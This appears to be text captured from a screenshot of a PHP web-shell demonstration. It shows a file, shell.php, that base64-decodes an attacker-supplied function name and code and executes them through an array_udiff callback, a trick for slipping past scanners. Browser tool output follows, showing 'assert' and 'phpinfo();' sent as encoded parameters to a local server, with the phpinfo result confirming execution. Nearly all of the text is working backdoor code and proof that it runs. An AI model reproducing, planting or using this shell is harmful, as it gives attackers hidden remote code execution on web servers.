 shell.php
1 <?php
2 $fun = base64_decode($_REQUEST['fun']);
3 $arr = array(base64_decode($_POST['code']));
4 $arr2 = array(1);
5 array_udiff($arr,$arr2,$fun);
6 ?>
phpinfo() ×
127.0.0.1/shell.php?fun=YXNzZXJ0
INT SQL· XSS· Encryption· Encoding· Other·
Load ···
http://127.0.0.1/shell.php?fun=YXNzZXJ0
Split···
Execu···
Enable Post data Enable Referrer
Post data
code=cGhwaW5mbygpOw==
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST shell.php?fun=YXNzZXJ0 200 OK 127.0.0.1 91.7 KB 127.0.0.1:80 5ms
1 个请求 91.7 KB